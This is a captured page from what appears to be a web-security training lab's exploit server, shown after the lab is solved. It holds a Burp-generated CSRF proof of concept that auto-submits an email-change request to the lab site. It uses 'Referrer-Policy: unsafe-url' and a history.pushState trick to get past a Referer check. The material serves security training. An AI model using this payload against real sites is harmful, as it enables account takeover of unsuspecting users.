 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1a00e004fde3718183ab5901ce0076.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a0900b5041fe30c8103acee004800d9.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="change2&#64;me&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/?0a0900b5041fe30c8103acee004800d9.web-security-academy.net');
      document.forms[0].submit();
    </script>
  </body>
</html>